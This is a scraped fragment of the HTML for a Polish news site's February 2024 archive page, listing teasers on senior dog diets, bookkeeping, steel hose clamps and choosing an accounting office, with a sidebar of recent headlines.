                                <a href="https://eurobook.pl/"
                                   rel="home">EuroBook</a>
                            </p>
                        </span>
                        <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://eurobook.pl/wiadomosci/">Wiadomości</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://eurobook.pl/bankowosc/">Bankowość</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://eurobook.pl/finanse/">Finanse</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://eurobook.pl/gospodarka/">Gospodarka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://eurobook.pl/infrastruktura/">Infrastruktura</a></li>
</ul></div>
                        <div class="cart-search">

                            <div class="af-search-wrap">
                                <div class="search-overlay">
                                    <a href="#" title="Search" class="search-icon">
                                        <i class="fa fa-search"></i>
                                    </a>
                                    <div class="af-search-form">
                                        <form role="search" method="get" class="search-form" action="https://eurobook.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>
                </div>
            </div>
        </div>
    </nav>
</header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://eurobook.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://eurobook.pl/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://eurobook.pl/2024/02/" itemprop="item"><span itemprop="name">luty</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
    <div class="section-block-upper row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main aft-archive-post">

                        
                            <header class="header-title-wrapper1">
                                <h1 class="page-title">Miesiąc: <span>luty 2024</span></h1>                            </header><!-- .header-title-wrapper -->
                            <div class="row">
                            <div id="aft-inner-row">
                            

        <article id="post-860" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-860 post type-post status-publish format-standard has-post-thumbnail hentry category-wiadomosci"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://eurobook.pl/dostosowanie-diety-do-potrzeb-psow-starszych-klucz-do-ich-zdrowia/"
            aria-label="Dostosowanie diety do potrzeb psów starszych &#8211; klucz do ich zdrowia">
            <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2024/02/dostosowanie-diety-do-potrzeb-psow-starszych-klucz-do-ich-zdrowia-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="dieta dla psa" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2024/02/dostosowanie-diety-do-potrzeb-psow-starszych-klucz-do-ich-zdrowia-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2024/02/dostosowanie-diety-do-potrzeb-psow-starszych-klucz-do-ich-zdrowia-1024x682.jpg 1024w, https://eurobook.pl/wp-content/uploads/2024/02/dostosowanie-diety-do-potrzeb-psow-starszych-klucz-do-ich-zdrowia-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2024/02/dostosowanie-diety-do-potrzeb-psow-starszych-klucz-do-ich-zdrowia.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://eurobook.pl/dostosowanie-diety-do-potrzeb-psow-starszych-klucz-do-ich-zdrowia/">
          Dostosowanie diety do potrzeb psów starszych &#8211; klucz do ich zdrowia        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2024/02/">
            28 lutego 2024          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/dostosowanie-diety-do-potrzeb-psow-starszych-klucz-do-ich-zdrowia/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>W miarę starzenia się psów ich potrzeby żywieniowe ewoluują, co wymaga od właścicieli dostosowania diety, aby zapewnić im jak najlepszą...</p>
<div class="aft-readmore-wrapper">
              <a href="https://eurobook.pl/dostosowanie-diety-do-potrzeb-psow-starszych-klucz-do-ich-zdrowia/" class="aft-readmore" aria-label="Read more about Dostosowanie diety do potrzeb psów starszych &#8211; klucz do ich zdrowia">Read More<span class="screen-reader-text">Read more about Dostosowanie diety do potrzeb psów starszych &#8211; klucz do ich zdrowia</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-854" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-854 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://eurobook.pl/co-wchodzi-w-zakres-kompleksowego-prowadzenia-ksiag-rachunkowych/"
            aria-label="Co wchodzi w zakres kompleksowego prowadzenia ksiąg rachunkowych?">
            <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2024/02/co-wchodzi-w-zakres-kompleksowego-prowadzenia-ksiag-rachunkowych-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="rachunkowosc ksiegowa" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2024/02/co-wchodzi-w-zakres-kompleksowego-prowadzenia-ksiag-rachunkowych-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2024/02/co-wchodzi-w-zakres-kompleksowego-prowadzenia-ksiag-rachunkowych-1024x682.jpg 1024w, https://eurobook.pl/wp-content/uploads/2024/02/co-wchodzi-w-zakres-kompleksowego-prowadzenia-ksiag-rachunkowych-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2024/02/co-wchodzi-w-zakres-kompleksowego-prowadzenia-ksiag-rachunkowych.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="View all posts in Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://eurobook.pl/co-wchodzi-w-zakres-kompleksowego-prowadzenia-ksiag-rachunkowych/">
          Co wchodzi w zakres kompleksowego prowadzenia ksiąg rachunkowych?        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2024/02/">
            15 lutego 2024          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/co-wchodzi-w-zakres-kompleksowego-prowadzenia-ksiag-rachunkowych/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>W dzisiejszym dynamicznym środowisku biznesowym, skuteczne zarządzanie finansami jest niezwykle istotne dla każdej firmy. Prowadzenie rzetelnych ksiąg rachunkowych to kluczowy...</p>
<div class="aft-readmore-wrapper">
              <a href="https://eurobook.pl/co-wchodzi-w-zakres-kompleksowego-prowadzenia-ksiag-rachunkowych/" class="aft-readmore" aria-label="Read more about Co wchodzi w zakres kompleksowego prowadzenia ksiąg rachunkowych?">Read More<span class="screen-reader-text">Read more about Co wchodzi w zakres kompleksowego prowadzenia ksiąg rachunkowych?</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-846" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-846 post type-post status-publish format-standard has-post-thumbnail hentry category-wiadomosci"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://eurobook.pl/obejmy-gbs-ze-stali-weglowej-zastosowanie-w-przemysle-i-pneumatyce/"
            aria-label="Obejmy GBS ze stali węglowej &#8211; zastosowanie w przemyśle i pneumatyce">
            <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2024/02/obejmy-gbs-ze-stali-weglowej-zastosowanie-w-przemysle-i-pneumatyce-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="gbs obejma" decoding="async" srcset="https://eurobook.pl/wp-content/uploads/2024/02/obejmy-gbs-ze-stali-weglowej-zastosowanie-w-przemysle-i-pneumatyce-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2024/02/obejmy-gbs-ze-stali-weglowej-zastosowanie-w-przemysle-i-pneumatyce-1024x682.jpg 1024w, https://eurobook.pl/wp-content/uploads/2024/02/obejmy-gbs-ze-stali-weglowej-zastosowanie-w-przemysle-i-pneumatyce-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2024/02/obejmy-gbs-ze-stali-weglowej-zastosowanie-w-przemysle-i-pneumatyce.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://eurobook.pl/obejmy-gbs-ze-stali-weglowej-zastosowanie-w-przemysle-i-pneumatyce/">
          Obejmy GBS ze stali węglowej &#8211; zastosowanie w przemyśle i pneumatyce        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2024/02/">
            12 lutego 2024          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/obejmy-gbs-ze-stali-weglowej-zastosowanie-w-przemysle-i-pneumatyce/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>Ocynkowane obejmy GBS ze stali węglowej to wytrzymałe i niezawodne rozwiązania stosowane w celu zabezpieczania i mocowania węży, rur oraz...</p>
<div class="aft-readmore-wrapper">
              <a href="https://eurobook.pl/obejmy-gbs-ze-stali-weglowej-zastosowanie-w-przemysle-i-pneumatyce/" class="aft-readmore" aria-label="Read more about Obejmy GBS ze stali węglowej &#8211; zastosowanie w przemyśle i pneumatyce">Read More<span class="screen-reader-text">Read more about Obejmy GBS ze stali węglowej &#8211; zastosowanie w przemyśle i pneumatyce</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-850" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-850 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://eurobook.pl/jakie-kwestie-warto-sprawdzic-przed-wyborem-biura-rachunkowego/"
            aria-label="Jakie kwestie warto sprawdzić przed wyborem biura rachunkowego?">
            <img width="300" height="200" src="https://eurobook.pl/wp-content/uploads/2024/02/jakie-kwestie-warto-sprawdzic-przed-wyborem-biura-rachunkowego-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="wybor biura rachunkowego" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2024/02/jakie-kwestie-warto-sprawdzic-przed-wyborem-biura-rachunkowego-300x200.jpg 300w, https://eurobook.pl/wp-content/uploads/2024/02/jakie-kwestie-warto-sprawdzic-przed-wyborem-biura-rachunkowego-1024x682.jpg 1024w, https://eurobook.pl/wp-content/uploads/2024/02/jakie-kwestie-warto-sprawdzic-przed-wyborem-biura-rachunkowego-768x512.jpg 768w, https://eurobook.pl/wp-content/uploads/2024/02/jakie-kwestie-warto-sprawdzic-przed-wyborem-biura-rachunkowego.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="View all posts in Finanse"> 
                                 Finanse
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://eurobook.pl/jakie-kwestie-warto-sprawdzic-przed-wyborem-biura-rachunkowego/">
          Jakie kwestie warto sprawdzić przed wyborem biura rachunkowego?        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja/">
                    redakcja                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2024/02/">
            3 lutego 2024          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/jakie-kwestie-warto-sprawdzic-przed-wyborem-biura-rachunkowego/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>Wybór odpowiedniego partnera do spraw księgowych jest kluczowym elementem zarządzania finansami każdej firmy. Przed podjęciem decyzji o współpracy z biurem...</p>
<div class="aft-readmore-wrapper">
              <a href="https://eurobook.pl/jakie-kwestie-warto-sprawdzic-przed-wyborem-biura-rachunkowego/" class="aft-readmore" aria-label="Read more about Jakie kwestie warto sprawdzić przed wyborem biura rachunkowego?">Read More<span class="screen-reader-text">Read more about Jakie kwestie warto sprawdzić przed wyborem biura rachunkowego?</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
                                </div>
                            <div class="col col-ten">
                                <div class="covernews-pagination">
                                                                    </div>
                            </div>
                                            </div>
                    </main><!-- #main -->
                </div><!-- #primary -->

                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-2" class="widget covernews-widget widget_search"><h2 class="widget-title widget-title-1"><span>Szukaj w serwisie</span></h2><form role="search" method="get" class="search-form" action="https://eurobook.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div><div id="covernews_tabbed_posts-1" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
      <div class="tabbed-head">
          <ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
                                <li class="tab tab-recent" role="presentation">
                      <a href="#tabbed-1-recent"
                          aria-label="recent"
                          role="tab"
                          id="tabbed-1-recent-tab"
                          aria-controls="tabbed-1-recent"
                          aria-selected="true"
                          data-toggle="tab"
                          class="font-family-1 widget-title active">
                          Najnowsze                      </a>
                  </li>
                                <li class="tab tab-popular" role="presentation">
                      <a href="#tabbed-1-popular"
                          aria-label="popular"
                          role="tab"
                          id="tabbed-1-popular-tab"
                          aria-controls="tabbed-1-popular"
                          aria-selected="false"
                          data-toggle="tab"
                          class="font-family-1 widget-title ">
                          Popularne                      </a>
                  </li>
                                <li class="tab tab-categorised" role="presentation">
                      <a href="#tabbed-1-categorised"
                          aria-label="categorised"
                          role="tab"
                          id="tabbed-1-categorised-tab"
                          aria-controls="tabbed-1-categorised"
                          aria-selected="false"
                          data-toggle="tab"
                          class="font-family-1 widget-title ">
                          Interesujące                      </a>
                  </li>
                        </ul>
      </div>
      <div class="tab-content">
                        <div id="tabbed-1-recent"
                  role="tabpanel"
                  aria-labelledby="tabbed-1-recent-tab"
                  aria-hidden="false"
                  class="tab-pane active">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/" class="post-thumb" aria-label="Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy? Decyzja prezydenta zapadnie najpóźniej do 10 grudnia">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/Czy-Polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-Decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy Decyzja prezydenta zapadnie najpóźniej do 10 grudnia" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/finanse/" 
                            aria-label="View all posts in Finanse"> 
                                 Finanse
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/gospodarka/" 
                            aria-label="View all posts in Gospodarka"> 
                                 Gospodarka
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/">
                          Czy Polska zostanie europejskim liderem innowacji czy odda rynek zagranicy? Decyzja prezydenta zapadnie najpóźniej do 10 grudnia                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            21 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czy-polska-zostanie-europejskim-liderem-innowacji-czy-odda-rynek-zagranicy-decyzja-prezydenta-zapadnie-najpozniej-do-10-grudnia/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/" class="post-thumb" aria-label="Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/md-photo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian" decoding="async" loading="lazy" srcset="https://eurobook.pl/wp-content/uploads/2025/11/md-photo-150x150.jpg 150w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo-300x300.jpg 300w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo-1024x1024.jpg 1024w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo-768x768.jpg 768w, https://eurobook.pl/wp-content/uploads/2025/11/md-photo.jpg 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/">
                          Nowe standardy w żłobkach od 2026 roku. Technologia wspiera placówki w przygotowaniach do zmian                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            21 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nowe-standardy-w-zlobkach-od-2026-roku-technologia-wspiera-placowki-w-przygotowaniach-do-zmian/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/" class="post-thumb" aria-label="Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/Movember-w-Arche-–-Rak-prostaty-to-nie-wyrok.-Profilaktyka-i-edukacja-w-centrum-uwagi-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/">
                          Movember w Arche – Rak prostaty to nie wyrok. Profilaktyka i edukacja w centrum uwagi                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            21 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/movember-w-arche-rak-prostaty-to-nie-wyrok-profilaktyka-i-edukacja-w-centrum-uwagi/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/" class="post-thumb" aria-label="Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne.">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/studenci-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne." decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/">
                          Czy Polacy inwestują w edukację? Filantropia edukacyjna jako nowe zjawisko społeczne.                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            20 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/czy-polacy-inwestuja-w-edukacje-filantropia-edukacyjna-jako-nowe-zjawisko-spoleczne/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/" class="post-thumb" aria-label="Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły">
                      <img width="150" height="150" src="https://eurobook.pl/wp-content/uploads/2025/11/Nie-mow-„bo-tak-Jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły" decoding="async" loading="lazy" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://eurobook.pl/wiadomosci/" 
                            aria-label="View all posts in Wiadomości"> 
                                 Wiadomości
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/">
                          Nie mów „bo tak” Jak rozmawiać z dziećmi, by słuchały, a nie walczyły                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://eurobook.pl/author/redakcja-eurobook-pl/">
                    Redakcja eurobook.pl                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://eurobook.pl/2025/11/">
            20 listopada 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://eurobook.pl/nie-mow-bo-tak-jak-rozmawiac-z-dziecmi-by-sluchaly-a-nie-walczyly/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
